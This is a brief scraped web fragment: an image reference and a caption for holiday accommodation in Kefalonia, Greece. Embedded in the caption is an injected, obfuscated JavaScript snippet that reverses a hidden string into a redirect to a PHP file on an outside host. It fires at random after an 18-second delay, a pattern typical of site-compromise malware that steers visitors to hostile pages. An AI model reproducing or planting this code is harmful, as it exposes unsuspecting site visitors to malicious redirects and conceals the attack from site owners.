 Marinos_holidays_in_Room_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli